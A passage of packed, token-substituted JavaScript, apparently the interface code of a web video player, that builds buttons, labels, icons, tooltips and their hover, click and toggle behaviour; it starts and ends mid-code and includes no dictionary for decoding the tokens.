sz=[\'/\',\'|\',\'-\'];sz.K(C.1D.1n(-1))>-1?C.ud=C.1D.1n(-1):\'\';sz.K(C.1D.1n(0,1))>-1?C.tX=C.1D.1n(0,1):\'\';if(1c=="Y"||1c=="1k"){if(C.1D.K(\'0:\')==0){C.n1=H}if(C.1D.2o(":").Q==3){C.xo=H}F{if(C.1D.K(\'aJ:aJ\')>-1){C.xq=H}}if(C.jE==1){v.jE=1}}if(C.BG==1&&C.1D.K("-")==0){C.xB=H}if(C.1D.K("///")>0&&(1c=="4q"||C.BC==1)){C.fv=C.1D.2o("///");C.1D=2G[0]=C.fv[0]}}if(v.sL==1){1B(8O,1j);1B(8O,4g);1B(8O,2x)}}F{if(J(C.1q)){2G[0]=C.1q;if(2G[0].K("///")>0&&2G[0].K("hQ")==-1){2G=C.1q.2o("///")}if(J(C.mR)){2G[1]=C.mR}if(C.lM==1){if(4L(C.BF)){2G.2J(C.BF);gP=2G.Q-1}}}}if(1c=="4q"){if(C.QQ==1&&J(C.nI)){C.tL=C.3d}}B Z=1N("1Z");if(C.1h==\'d3\'){o.d3.1K(Z)}F{if(C.1h.K(\'R\')>-1&&v.1v.1m==1&&v.1v.d4==1){o.1v.1K(Z)}F{o.1J.1K(Z)}if(1c=="d6"&&C.QP==1){Z.C.4Z=Cp}}B lX=1N("1Z");Z.1K(lX);O(Z,{"1h":"2g","17":0,"1f":0,"1u":1,"d0":"jY","sU":"iv"});if(4L(C.4m)){3P(Z,{"id":(v.id+"5V"+"9o"+C.4m)})}if(C.BQ==1){O(Z,{"4T":"2N 0.2s 2S"})}if(2G.Q>0){V(i=0;i<2G.Q;i++){1q[i]=1N("1Z");O(1q[i],{"1h":"2g","1f":0,"17":0,"6Y":"1L","1u":C.a,"4T":"1u 0.1s 2S,2N 0.1s 2S"});if(C.1A=="fm"&&C.2Q!=\'\'){if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ")});if(v[C.4m+\'2Q\']){C.2Q=v[C.4m+\'2Q\']}}if(C.2Q.K(".uX")>-1||C.2Q.K(".gv")>-1||C.2Q.K(".8g")>-1||C.2Q.K("hQ")>-1){C.2Q.K("//")==-1&&C.2Q.K("hQ")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1N("3Z");C.8G=1;z.1r("ep",tD);z.2Q=C.2Q;1q[i].1K(z);C.w=1q[i].26;C.h=1q[i].2P;if(C.BR>0){O(z,{1a:C.BR})}}}if(C.1A=="1D"){O(1q[i],{"1t":(C.1t),"d0":C.ei*3u(v.7F,1),"vs":fy(C.47),"hY-eQ":C.gF+\'px\',"2M":"0 cp 0 cp","ax-8r":"c0"});if(o.gG){if(4L(C.Cj)){O(1q[i],{"d0":C.Cj*3u(v.7F,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="bt"){O(1q[i],{"6Y":"2v"})}}if(C.CI==1){O(1q[i],{"47-gy":"CI"})}2G[i]==\'5i\'?2G[i]=2D("5i"):\'\';1q[i].1R=tM(2G[i]);1B(ue,1j);C.w=1q[i].26;C.h=1q[i].2P;if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"QG")})}}if(C.1A=="O"){CR(2G[i],C.1t,1q[i])}B 8f=2G[i].6q();if(8f.K(\'B:\')==0){8f=3u(1T[8f.1n(4)],\'\')}B jo=8f.K(\'<2w\')>-1||8f.K(\'<P1\')>-1;if(C.1A=="2w"&&(8f.K(\'<g>\')>-1||jo)){if(1c=="4R"||1c=="4q"){8f=8f.22(/mH/g,\'mH\'+v.id+19)}if(8f.K(\'3T\')>-1){aG(1q[i])}1q[i].1R=(!jo?"<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>":\'\')+8f+(!jo?"</2w>":\'\');1q[i].26>20?C.w=1q[i].26:\'\';1q[i].2P>20?C.h=1q[i].2P:\'\';O(1q[i],{"X":C.w,"1a":C.h});if(C.a4!=-1){na(1q,C.a4)}if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ"+i)})}}Z.1K(1q[i]);i>0?1m(1q[i]):\'\'}a7();nt?tD():\'\';if(C.3d=="3U"){C.3U=1;C.1m=1;o.3U?1q[0].1R=o.3U.l4(C.a4!=-1?C.a4:\'#3M\'):\'\';if(o.1l.2n){1q[0].D1=uO;1q[0].Nh=5G;1q[0].sH=uJ}F{1q[0].hZ=5X;1q[0].hX=5G;1q[0].ic=cO}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1A!=\'1D\'){tG();aG(8L)}F{aG(bg)}}if(1c=="4q"){if(C.eu==1&&J(C.3d)){B lu=C.3d;if(lu.K("2H:")==0){B 1I=lu.1n(4).2o(",");if(1I.Q==2){B tB=1I[1].2o("/");if(tB.Q==2){1I[0]==\'hd\'?1I[0]="4n":\'\';if(v[1I[0]]==tB[1]){C.a=1;O(1q[0],{"1u":C.a})}}}}if(lu=="Cq"||lu=="4u"){o.U.em();Z.C.4Z=Cp;o.ux=1}}if((C.1m==1&&(C.CE==1||C.CB==1))||lu=="6e"){C.Cx=1}}if(1c=="1d"&&C.dv==1){dv=1y NF(Z,bg,C)}if(C.2t==0){tT(Z)}if(C.8G==1){1m(bg)}if(C.2r==1){n4()}if(C.1h.K("2h")>-1){fn=1}if(C.1h.K("1f")>-1){Gm=1}if(C.1h.K("2I")>-1||C.1h.K("Z")>-1){fI=1}2A();B t=\'\';if(C.9O!=0){t+="mz("+C.9O+"uv)"}if(C.Nx==1){t+=" 3h(-1)"}if(C.Nw==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2N":t})}if(1c=="d6"){gZ()}B 1I=[];B i;if(1c=="W"){1I=[\'eZ\',\'Ge\',\'j5\',\'Gb\',\'uW\',\'l1\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(v.W[1I[i]])){v.W[1I[i]]=C[1I[i]]}}}if(1c=="1H"){1I=[\'j8\',\'uQ\',\'uP\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(3p[1I[i]])){v[1I[i]]=C[1I[i]]}}}C.fr==1?8t():\'\';if(1c=="4q"&&C.on==0){2V(Z)}if(C.1m==1&&C.jk>0){1B(FV,C.jk*2x)}}E FV(){C.jk=-1;o.R.4l()}E tG(){if(8L){8L.5p.3g(8L)}8L=1N("1Z");O(8L,{"1h":"2g","1f":0,"17":0,"X":C.1A=="fm"?bg.26:(bg.26>35?bg.26:35)*C.FU,"1a":C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35)*C.uu});C=4y(C,\'fG\',\'fG\');Z.1K(8L)}E aG(x){if(1c.K("Y")==0&&U.Q==1){C.2t=0}if(1c=="4q"&&C.eu==0){C.2t=0}if(C.2t==1){if(C.fP==1){O(x,{"6y":"3T"})}O(x,{"6Y":"2v"});if(o.1l.2n){x.1r("bS",E(e){uJ(e)});x.1r("ey",E(e){uO(e)});x.1r("e9",E(e){EZ(e)})}F{x.dL=9Y}if(v.1v.fA==1||C.fA==1){O(x,{"2u-1t":"#md","1u":0.5})}}F{O(x,{"6y":"7f"})}if(!o.1l.2n){x.hZ=5X;x.hX=5G}if(C.3k==1||C.2r==1){x.ic=cO}}E uJ(e){js("MK"+19);e.ar();bS=H}E uO(e){C.F1==1?5X():\'\';e.ar()}E EZ(e){e.ar();e.8l();C.F1==1?5G():\'\';if(!bS){9Y(e)}bS=I}E a7(){if(bg){bg.5p.3g(bg)}bg=1N("1Z");O(bg,{"1h":"2g","1f":0,"17":0});if(4L(C.4m)){3P(bg,{"id":(v.id+"gA"+C.4m+"MX")})}w=C.w;h=C.h;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(C.1A=="1D"){w=1q[uN].26;h=1q[uN].2P;if(C.uo>0){w<C.uo?w=C.uo:\'\'}}C=4y(C,\'dR\',\'dR\');C=4y(C,\'F8\',\'F8\');if(o.1l.6u){C.Ew/=C.1F;C.Ex/=C.1F;C.ED/=C.1F;C.EB/=C.1F}if(4L(C.4m)&&J(v.4q)&&C.1c=="4q"){if(1Q(v.4q)==\'3y\'){V(B i=0;i<4G.3V(v.4q).Q;i++){if(v.4q[i][C.4m]){if(v.4q[i][C.4m]=="7x"){C.on=0}F{B 1I=v.4q[i][C.4m].2o(":");if(1I[0]=="2O-17"){if(1I[1].K("%")>0){C.j3=2F(1I[1])}F{C.41=2F(1I[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9r+C.9B;w=w+C.6G+C.6F;C.h=h;C.w=w;if(C.1A=="1D"){C.ma=1q[0].2P}}F{C.5K=0}O(bg,{"X":(C.F9==1?F6:w),"1a":h,"uq":(C.mh*h)/2,"2u":C.5x,"1u":C.5K,"4T":"1u .1s 2S, 2u .1s 2S, 2N .1s 2S"});if(C.1A=="fm"){O(bg,{"X":w,"1a":h,"uq":(C.mh*h/C.1F)/2,})}if(C.N0==1){F2(bg,C.5x,C.N3,C.N2)}if(C.ur==1){O(bg,{"3b":"6h 6U "+C.us})}lX.1K(bg)}E 2A(){O(bg,{"1f":(-bg.2P/2),"17":(-bg.26/2)});if(8L){B x=C.1A=="fm"?bg.26:(bg.26>35?bg.26:35);B y=C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35);O(8L,{"1f":(-y/2)+C.y9-C.BA,"17":(-x/2)+C.MV-C.MT})}V(i=0;i<2G.Q;i++){if(C.1A=="2w"){O(1q[i],{"1f":-2z.4i(2F(1q[i].C.1a))/2,"17":-2F(1q[i].C.X)/2})}F{O(1q[i],{"1f":-2z.4i(1q[i].2P)/2,"17":-1q[i].26/2})}if(bg){O(1q[i],{"1f":(4V(1q[i].C.1f)+C.9r/2-C.9B/2+C.ED/2+C.EB/2),"17":(4V(1q[i].C.17)+C.6G/2-C.6F/2+C.Ew/2+C.Ex/2)})}}}E 5X(){B i;6s=H;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}if(cS[i]){m7();1p(1q[cS[i]])}}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.8c})}if(C.9d!=-1){O(bg,{"2u":C.9d})}}if(C.6E>-1&&!Ey){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.6E})}}}if(C.mV!=-1){na(1q,C.mV)}if(C.NI==1){df=df+45;fW(1q[0],df)}if(C.h1>C.1F&&C.h1>-1){1F(C.h1)}if(1c=="1d"&&o.R.bd()){}F{if(C.2r==1&&C.fr!=1){B x=6C.Q>1&&!on?6C[1]:6C[0];if(x){if(x.K(\'B:\')==0){2K.1R=1T[x.1n(4)];8t()}}1p(2r);O(2r,{"1u":1})}}if(1c=="4R"){o.U.59(H);o.59=H}o.ca=H;o.R.iU(19,"6s")}E 5G(){6s=I;B i;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}m7();1p(1q[i])}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.5K})}if(C.9d!=-1){O(bg,{"2u":C.5x})}}if(C.6E>-1){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a})}}}if(C.h1>-1){1F(C.1F)}if(C.mV!=-1){na(1q,(C.a4==-1?\'#3M\':C.a4))}if(1c=="4R"&&!o.29){o.U.59(I);o.59=I}tP();o.ca=I;o.R?o.R.iU(19,"6d"):\'\'}E tP(){if(C.2r==1&&C.fr!=1){1m(2r);O(2r,{"1u":0})}}E 9Y(e){e?e.5S=H:\'\';if(!mx){o.R.dS(19);if(1c=="4q"){nl()}tP();if(C.OA==1){df=df+45;fW(1q[0],df)}fH=H;if(C.EN==1||(19=="tS"&&C.1m==1&&C.tR==1)){o.R.4l()}}};G.EO=E(){9Y()};E nl(){if(2G){if(2G.Q>1){if(on==H){1p(1q[0]);1m(1q[1])}F{1p(1q[1]);1m(1q[0])}}if(C.2r==1&&6C.Q>1){2K.1R=o.ni+(on==H?6C[0]:6C[1])+o.g7;8t()}}if(J(C.tL)){if(on==H){C.3d=C.tL}F{C.3d=C.nI}}lT();on=on!=H;if(C.3d){if(C.3d.K(",0/1")>-1){js(C.3d,on?1:0)}}if(C.bg==1&&J(C.tK)){if(C.tK!=-1){if(on){C.FB=C.5x;C.5x=C.tK}F{C.5x=C.FB}a7();aG(bg);2A();if(C.1A=="1D"){8O()}F{1F(C.1F)}}}}E lT(){if(J(C.fv)){if(C.fv.Q>1){if(on==H){5Z(C.fv[0])}F{5Z(C.fv[1])}}}}E tQ(1b){1b.5S=H;o.R.dS(19)}E m7(){V(B i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a});1m(1q[i])}}}E ue(1D){if(1q[0]){if(1q[0].26>o.3f-C.41-C.4k-C.6G-C.6F){if(C.tE==1){if(!1D){1D=1q[0].1R}1q[0].1R=\'<tE>\'+1D+\'</tE>\'}F{O(1q[0],{"ax-8r":"cN"})}O(1q[0],{"X":o.3f-C.41-C.4k-C.6G-C.6F})}}}E tD(){if(bg){nt=I;C.8G=0;1m(bg);if(1q[0]){C.w=1q[0].26*C.1F;C.h=1q[0].2P*C.1F;1F(C.1F)}C.96=0;a7();tG();aG(8L);1p(bg);2A();o.R.4O();if(!5T(Z)){2V(Z)}}F{nt=H}}E Aw(1b){1b.5S=H}E cO(){if(!o.1l.2n&&!o.ca){5X()}8t()}E 1F(x){if(x>0){if(o.1l.6u&&C.fr!=1){O(bg,{"FA":x+""})}F{O(bg,{"2N":"1F("+x+")"})}V(i=0;i<2G.Q;i++){if(o.1l.6u&&C.fr!=1){O(1q[i],{"FA":x+""});tV=H}F{O(1q[i],{"2N":"1F("+x+")"})}}3h=x;3i=x}}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"1u":0,"4T":"1u 0.1s 2S"});fM=1N("1Z");C=4y(C,\'hJ\',\'hJ\');C=4y(C,\'Fz\',\'Fz\');O(fM,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':C.i1,\'1u\':C.hP,\'3b-6t\':C.ts});2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'17\':C.tn,\'1f\':C.nd,\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),"hY-eQ":C.tr+\'px\',"2C-1a":"1"});if(C.2K){if(C.2K.K("B:")==0){C.FG=H}}if(!C.FG){O(2K,{\'ax-8r\':\'c0\'})}if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="#\'+C.i1.22("#","")+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}if(C.fr==1){O(2r,{"1u":1});aG(2r)}F{tT(2r)}Z.1K(2r);2K.1R=o.ni+(C.2K==\'\'?2D(1c):6C[0])+o.g7;2r.1K(fM);2r.1K(2K);if(C.dC==1){2r.1K(7K);B ul=o.tU?\'-ik\':\'-ty\';B ps=C.Ox;if(!J(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){fW(7K,\'-Oq\')}O(7K,{\'1h\':\'2g\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2v\'),\'17\':(ps.K("17")>-1?10*C.1F:(ps==\'\'||ps==\'1f\'?\'50%\':\'2v\')),\'2O-17\':(ps==\'\'||ps==\'1f\'?\'-vN\':0),\'2I\':(tp?\'2v\':ul),\'1f\':(tp?ul:\'2v\'),\'1u\':C.hP})}8t()}E 8t(){if(C.2r==1){O(2r,{"1f":(fI==1?-h-2r.2P+3:-2r.2P/2)+C.Ov-C.Ou,"17":(fn==1?-2K.26:(fI==1?-w/2:+2K.26))-(fI==1?0:2K.26/2+5)+C.OF-C.OG,"1a":C.nd+2K.2P+C.tq,"X":C.tn+2K.26+C.zh});O(fM,{\'1a\':2r.2P});2r.C.4Z="2x"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L J(C[x])?C[x][x2]:I};G.g=E(x){aj(x){1i"X":L w;1g;1i"1a":L h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"Fm":L 8U;1g;1i"fH":L fH;1g;1i"1A":L C.1A;1g;1i"Q":L C.n6?C.n6:0;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"6s":L 6s;1g;1i"1d#":L 8U.K("1d#")==0;1g;1i"1d:":L 8U.K("1d:")==0;1g;1i"1Y#3R":L u1;1g;7f:L I}};G.1Y=E(k,x){aj(k){1i"1p":6s?5G():\'\';3R=x;1g;1i"2k":DQ(x);1g;1i"6k":6k(Z);1g;1i"2V":2V(Z);1g;1i"Fs":C.3k=0;1g;1i"tW":if(C.Fu>0&&C.3k!=1&&!fC){3a(fC);fC=1B(E(){2V(Z);C.3k=1;fC=1U},C.Fu*2x)}1g;1i"1F":1F(x);1g;1i"OT":O(Z,{"2N":"1F(0)"});1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"ub":O(1q[0],{"1u":x});1g;1i"fl":O(1q[0],{"mG":"fl("+x+")"});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.sM=x;1g;1i"fn":fn=x;1g;1i"1Y#3R":u1=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"5E":C.5E=x;1g;1i"6e":C.6e=x;1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g;7f:L I}};E DQ(x){if(x&&o.1l.2n){mx=H;1B(xu,cE)}if(!x){if(C.lM==1&&9G){1m(1q[gP]);1p(1q[0]);9G=I}}if(C.8G==1){x?1p(Z):1m(Z)}F{if(19=="OX"||19=="xt"){x?1p(Z):1m(Z)}F{O(Z,{"2k":(x?"4u":"1L")})}3R=x;x?1p(Z):\'\'}if(x&&C.tZ){C.tZ=I;1B(8O,1j)}}E xu(){mx=I}G.5Z=E(x){if(8U!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}5Z(x);!5T(Z)?C.tZ=H:\'\'};G.g3=E(x){C.ce=x;5Z(x);o.R.4O()};G.tY=E(){fW(Z,mi);mi+=20};E fW(x,y){O(x,{"2N":"mz("+y+"uv)"+(x==1q[0]&&!tV&&3h!=1?\' 1F(\'+3h+\')\':\'\')})};G.xn=E(x){if(C.1D.K("{1H")>-1){5Z(C.1D)}};G.nl=E(){nl()};E 5Z(1D){if(C.1A=="1D"){if(J(1D)){if(C.xo){if(1D.Q==4){1D=(C.n1?\'0:0\':\'aJ:0\')+1D}if(1D.Q==5){1D=(C.n1?\'0:\':\'aJ:\')+1D}if(1D.Q==7){1D=(C.n1?\'\':\'0\')+1D}}if(C.xq){if(1D.Q==4){1D=\'0\'+1D}}C.n6=1D.Q}1D=(C.tX?C.tX+(C.xB?\'\':\' \'):\'\')+1D+(C.ud?\' \'+C.ud:\'\');B wV=1q[0].26+(C.bg==1?C.9r+C.9B:0);B xa=1q[0].2P+(C.bg==1?C.9r+C.9B:0);1q[0].1R=o.ni+(1c=="4q"?tM(1D):1D)+o.g7;if(C.Om==1){1q[0].1R+=\'<7P C="2k:aD-4u;X:dq"></7P><7P C="3b-1f: cp 6U #et;3b-17: cp 6U cU;3b-2h: cp 6U cU;1h: 2g;2h:cp;1f: 50%;2O-1f: -6h;"></7P>\'}if(1c=="1H"){O(1q[0],{"X":"2v","ax-8r":"c0"});ue(1D)}C.w=1q[0].26+(C.bg==1?C.9r+C.9B:0);C.h=1q[0].2P+(C.bg==1?C.9r+C.9B:0);if(wV!=C.w||xa!=C.h||(C.w>0&&tI==0)){8O()}if(1q[0].26>0){tI=C.w}F{8U!=\'\'?1m(1q[0]):\'\';if(1D!=\'\'){1B(8O,10)}}}}G.8O=E(){8O()};E 8O(){if(C.1A=="1D"){if(1q[0]){if(1q[0].26>0){8U!=\'\'?1p(1q[0]):\'\';w=C.w=1q[0].26;h=C.h=1q[0].2P;a7();aG(bg);2A();o.R?o.R.tJ():\'\'}}}}G.tH=E(x){if(C.ym==1){B n=4;if(19=="NK"){if(o.1l.2n){L}}F{n=8}B y=\'mH\';B z=[];V(B i=1;i<n;i++){z[i]=1P.8y(y.8I(v.id,19,\'NJ\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1p(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1p(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.Q>1&&U.Q>1){1m(1q[0]);1p(1q[1])}}if(U.Q>1){1c=U[1];if(C.2r==1){2K.1R=gU(1);8t()}}if(C.lM==1&&9G){1m(1q[gP]);9G=I}lT();on=H}};E gU(x){L o.ni+(C.2K==\'\'?2D(U[x]):(6C.Q>1?6C[x]:6C[0]))+o.g7}G.b5=E(x){b5(x)};E b5(x){B y=\'mH\';B z=1P.8y(y.8I(v.id,19,\'NO\'));if(z){O(z,{"4T":"2N 0.1s 7B-6d"});if(x==1){z.C.2N=\'yg(0, 0)\'}F{z.C.2N=\'yg(-yp, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6C.Q>1){2K.1R=(on?6C[0]:6C[1])}O(1q[0],{"1u":C.a})};G.gS=E(){if(on){if(2G){if(2G.Q>1&&U.Q>1){1p(1q[0]);1m(1q[1])}}1c=U[0];if(U.Q>1){if(C.2r==1){2K.1R=gU(0);8t()}}lT();on=I;9G=I}};G.tQ=E(){if(C.lM==1){m7();1p(1q[gP]);9G=H}};G.yu=E(){B 2B=I;if(C.1m==1&&C.BB==1){if(5T(o.2b)){2B=H}}if(!2B){6k(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"O2"})}3R=H}};G.gZ=E(){gZ()};E gZ(){2V(Z);B dc=Z.cJ("*");V(B i=dc.Q;i--;){O(dc[i],{"5E-1z-6L":"7W"})}3R=I}G.43=E(){if(2G.Q>0){V(i=0;i<2G.Q;i++){Z.3g(1q[i]);1q[i]=1X}}if(bg){bg.dQ("dL");bg.dQ("hZ");bg.dQ("hX");bg.5p.3g(bg);bg=1X}if(C.1h==\'d3\'){o.d3.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1v){if(Z.5p==o.1v){o.1v.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1X};G.ys=E(){dv?dv.gn():\'\'};E tM(x){B z=x+\'\';if(x.K(\'{Y}\')>-1&&J(o.3n)){x=x.22(\'{Y}\',iB(o.3n.ac().t))}if(x.K(\'{1H\')>-1){B y=o.dO?o.dO:(v.1H?v.1H:\'\');if(x.K(\'{aF}\')>-1&&o.R){x=x.22(\'{aF}\',o.R.dw(\'aF\'))}if(o.aB&&o.R){y=o.R.dw(\'aB\')}x=x.22(\'{1H}\',y);if(o.aB&&!o.R){1B(5Z,1j,z)}}L x}E na(1q,7j){V(B i=0;i<1q.Q;i++){yc(1q[i],7j)}if(C.3d=="3U"){if(o.3U){o.3U.xS(1q[0],7j)}}}};B xT=E(19,1c){B i;B C=[];B w;B h;B bg;B 3R=H;B x0;B y0;B 3h=1;B 3i=1;B dK=0;B 7G=0;B Og;B 3v;B mT;B 6s;B 2t;B 3m;B B4;B AY;B sm;B AX;B 2r;B 2K;B 7K;o.AM=-1;B nx;B 6s;B sB;V(i in dI.S){C[i]=dI.S[i]}B 1c=v[19].1c;B 1A=v[19].1A;V(i in dI[1c]){C[i]=dI[1c][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2F(C.w);C.h=2F(C.h);C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');B Z=1N("1Z");if(v.1v.d4==1&&v.1v.1m==1){o.1v.1K(Z)}F{o.1J.1K(Z)}1c=="2C"?o.d3=Z:\'\';B a8=I;if(C.ck){if(C.ck!=\'1O\'){a8=H}}O(Z,{"1h":"2g","1f":0,"17":0,"1u":1,"d0":"jY","sU":"iv"});if(C.xQ==1){Z.C.4Z=C.5M}a7();B 8E=1N("1Z");O(8E,{"1h":"2g","2I":2z.4i(-C.h/2),"17":2z.4i(-C.w/2)});if(C.wN==1){O(8E,{"3b-6t":C.7s*C.h/2,"1a":C.h,"6Q":"3k","3T-2R":"1L"})}if(4L(C.4m)){3P(Z,{"id":(v.id+"gA"+C.4m)})}Z.1K(8E);if(1c==\'2C\'&&v.tO==1){B9()}if(C.2r==1){n4()}B 8q=1N("1Z");gK(0,8q,0.3,(C.5v==1?"2S-5v(#"+C.xO+", #"+C.lQ+")":C.lQ),C.w,C.Oi);if(C.w1==1&&J(C.nB)){B gC=1N("1Z");gC.1R=C.nB.22(/\\#w9/g,"#"+C.lQ);8q.1K(gC);O(gC,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(8q,{"6Q":"3k","2u":"1L"});B x=["uS","dM","nJ","h7","cG"];V(B y=0;y<x.Q;y++){B z=gC.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B=C.lQ}}}}8E.1K(8q);B Ok=[];B bu=1N("1Z");gK(1,bu,C.ya,(C.5v==1?"2S-5v(#"+C.xY+", #"+C.yA+")":C.yA),0,C.O7);8E.1K(bu);if(C.6E>0){B da=1N("1Z");gK(2,da,C.vW,C.Ob,0,C.6E);8E.1K(da)}B 6D=1N("1Z");gK(3,6D,C.vT,(C.5v==1?"2S-5v(#"+C.vV+", #"+C.1t+")":C.1t),0,C.a);if(C.w1==1&&J(C.nB)){B nH=1N("1Z");nH.1R=C.nB.22(/\\#w9/g,"#"+C.1t);O(nH,{"1h":"2g","2I":-2z.4i(C.h/2),"17":0,"3T-2R":"1L"});O(6D,{"6Q":"3k","2u":"1L"});6D.1K(nH)}if(C.5h==1){B bI=1N("1Z");C=4y(C,\'uM\',\'uM\');C=4y(C,\'uL\',\'uL\');O(bI,{"1h":"2g","2I":C.h/2,"17":0,"3T-2R":"1L","47-3B":C.w7*3u(v.7F,1),"1t":C.5k,"2C-1a":"1j%","2M-1f":C.Rt,"2M-2I":C.Sn,"2M-17":C.US,"2M-2h":C.UT,"2O-1f":C.UU,"2O-2I":C.UX,"2O-17":C.UV,"2O-2h":C.UP,"3b-6t":(C.wS+"px"),"2k":"1L"});if(C.wH==1){O(bI,{"2u":"#"+C.wF})}6D.1K(bI);B hx=I;B UI=I}o.nu=C.h;8E.1K(6D);if(C.dy==1){B 7L=[];if(1Q wC!=="1U"){B 8A=1y wC(Z,7L,w,C)}}if(C.3m==1){if(C.cg.6q().K(\'<2w\')==-1){C.cg==\'\'?C.cg="<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>":\'\'}3m=1N("1Z");3m.1R=C.cg.6q();C=4y(C,\'wg\',\'wg\');O(3m,{"1h":"2g","1f":-10+C.Vc-C.Vb,"17":-2x,"3T-2R":"1L","1a":20,"X":C.es,"1u":C.uA,"4T":"2N 0.1s 2S, 1u 0.1s 2S"});if(C.iK==1||C.sf==1){O(3m,{"2N":"1F(0)"})}F{if(C.mQ!=1){O(3m,{"2N":"1F("+C.mQ+")"})}}Z.1K(3m);if(C.uG!=-1){B x=["uS","h7","cG"];V(B y=0;y<x.Q;y++){B z=3m.uH("2w "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5B="#"+C.uG}}}}C.dT=3m.26}if(C.9O!=0){O(Z,{"2N":"mz("+C.9O+"uv)"})}if(C.3k==1){1m(Z);3R=I}if(1c=="1O"){if(C.1m==1&&C.h5==1){o.gW=H;C.3k=H}F{o.gW=I}}C.aA=0;if(C.9O!=0){C.gN=2z.Fa(C.9O);if(C.gN>45&&C.gN<Vf){C.aA=90}if(C.gN>V9&&C.gN<wt){C.aA=Af}}if(a8){o.fz=C.ck=="4B";w=C.w;6B(1,o.4W.6x(-1)[0],"no")}E gK(n,x,y,z,wI,wL){O(x,{"1h":"2g","2I":0,"17":0,"X":wI,"1a":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2u":z?(z.K("2S")>-1?z:\'#\'+z):\'\',"3b-6t":(C.wN==1?1:C.7s*C.h/2),"1u":wL,"3T-2R":"1L","4T":"2N 0.2s 7B-in-6d"})}E a7(){bg=1N("1Z");C=4y(C,\'dR\',\'dR\');B ma=C.h+C.9r+C.9B;B wO=C.w+C.6G+C.6F;if(C.bg==1){}F{C.5K=0}C=4y(C,\'fG\',\'fG\');if(v.1v.fA==1||C.fA==1){C.5x=\'#md\';C.bg=1;C.5K=0.5}O(bg,{"1h":"2g","1f":0,"17":0,"X":wO,"1a":ma*C.uu,"uq":(C.mh*ma)/2,"6p":C.5x,"1u":C.5K,"6Y":"2v","4T":"1u .1s 2S, 2u .1s 2S"});if(C.ur==1){O(bg,{"3b":"6h 6U 